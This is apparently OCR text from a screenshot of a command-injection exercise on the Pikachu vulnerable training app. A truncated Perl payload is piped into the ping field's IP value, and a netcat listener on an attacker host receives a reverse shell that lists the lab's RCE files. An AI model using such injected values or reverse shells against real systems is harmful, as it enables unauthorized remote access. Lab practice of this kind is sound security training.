 rce > exec "ping"
Here, please enter the target IP address!
127.0.0.1|perl -e 'use S
ping
root@iZ2ze7bhz08zm21qg09mwtZ:~ — -ssh root
[[root@iZ2ze7bhz08zm21qg09mwtZ ~]# nc -lvvp 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening
Ncat: Connectio
Ncat: Connection from
/bin/sh: 0: can't access tty; job control turned off
[$ pwd
/app/pikachu/vul/rce
[$ ls
rce.php
rce_eval.php
rce_ping.php
$